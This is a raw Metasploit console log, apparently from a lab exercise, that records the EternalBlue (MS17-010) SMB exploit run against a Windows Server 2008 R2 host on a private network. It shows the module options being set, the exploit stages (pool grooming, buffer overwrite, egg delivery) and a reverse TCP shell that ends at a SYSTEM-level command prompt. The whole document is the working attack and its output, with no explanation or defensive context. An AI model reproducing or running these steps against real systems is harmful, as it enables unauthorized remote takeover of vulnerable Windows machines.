 msf exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf exploit(windows/smb/ms17_010_eternalblue) > set ProcessName spoolsv.exe
ProcessName => spoolsv.exe
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.113:4444
[*] 192.168.1.235:445 - Connecting to target for exploitation.
[+] 192.168.1.235:445 - Connection established for exploitation.
[+] 192.168.1.235:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.235:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.1.235:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.235:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.1.235:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.1.235:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.1.235:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.235:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.235:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.235:445 - Starting non-paged pool grooming
[+] 192.168.1.235:445 - Sending SMBv2 buffers
[+] 192.168.1.235:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.235:445 - Sending final SMBv2 buffers.
[*] 192.168.1.235:445 - Sending last fragment of exploit packet!
[*] 192.168.1.235:445 - Receiving response from exploit packet
[+] 192.168.1.235:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.235:445 - Sending egg to corrupted connection.
[*] 192.168.1.235:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.113:4444 -> 192.168.1.235:49271) at 2019-01-19 18:47:42 -0800
[+] 192.168.1.235:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.235:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.235:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>